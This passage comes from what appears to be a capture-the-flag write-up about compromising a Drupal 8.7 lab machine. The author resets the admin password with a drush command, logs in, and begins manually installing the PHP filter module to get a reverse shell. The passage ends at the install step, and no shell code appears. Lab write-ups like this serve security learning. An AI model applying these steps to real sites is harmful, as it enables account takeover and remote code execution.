
As seen above in the screenshot, we got credentials for admin and dc7user. Only problem being that the passwords were hashed. I tried cracking the hash online with the hopes that it was a known value but there was nothing!
At this point, I was stuck and pondered about the next step.
The motive was still to become www-data and modify the cron script to get the flag. I proceeded with some research about Drupal. Specifically, I was trying to find a way to change the password of an existing user since I confirmed the existence of 2 users - admin and dc7user.
Interestingly, I found that the drush tool for Drupal is pretty useful when it comes to changing the password of admin. The syntax was simple:
drush user-password USERNAME --password="SOMEPASSWORD"I decided to try it… why not?
drush user-password admin --password="SOMEPASSWORD"

Hmm, an error.
Some googling and research later, I discovered that executing drush from the /var/www/html directory would be successful.
I decided to try it out.

Success!
I just changed the password of admin to SOMEPASSWORD. Let’s login to Drupal!

Yeah! We are in!
So far so good. The next step is to establish a reverse shell. The php-reverse-shell seemed like a viable option. The question was - how can we upload PHP code on Drupal?
WordPress has taught me that themes, modules, and plugins are typical vectors. I decided to do some research. You know, Google-for-the-soul.
In my googling, I came across a wonderful article titled Drupal to Reverse Shell describing how we can work with an authenticated Drupal interface to upload PHP code and establish a reverse shell session. However, there was a problem.
The article achieves a reverse shell by enabling a Drupal module called PHP filter. The documentation contains an interesting snippet:
The PHP filter core module has been removed from core starting with version 8.x.
Our victim machine is running Drupal 8.7.x and does not come with the PHP filter module. But… there is always a way. Manual installation!
This link contains a .tar.gz download which can be directly uploaded to Drupal as admin.
I proceeded by downloading the .tar.gz module file on my attack machine. Don’t forget to check the networking settings. I switched mine from host-only networking to NAT for just a second.
Time to install the new module!

On the Extend page, I clicked on the + Install new module button.
